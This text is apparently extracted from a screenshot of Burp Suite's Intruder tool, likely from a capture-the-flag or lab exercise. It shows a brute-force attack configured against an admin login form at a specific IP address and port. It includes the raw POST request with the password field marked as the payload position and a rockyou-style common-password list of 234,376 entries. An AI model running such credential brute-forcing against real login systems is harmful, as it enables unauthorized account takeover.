 Burp Suite Community Edition v2025.1.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Sniper attack Start attack
Target http://61.147.171.105:53889 Update Host header to match target
Positions Add § Clear § Auto §
1 POST /check.php HTTP/1.1
2 Host: 61.147.171.105:53889
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 29
9 Origin: http://61.147.171.105:53889
10 Connection: keep-alive
11 Referer: http://61.147.171.105:53889/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 username=admin&password=§admin§
Payloads
Payload position: All payload positions
Payload type: Simple list
Payload count: 234,376
Request count: 234,376
Payload configuration
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
123456
12345
123456789
password
iloveyou
princess
1234567
rockyou
12345678
abc123
Add Enter a new item
Add from list... [Pro version only]
§ Payloads
Resource pool
Settings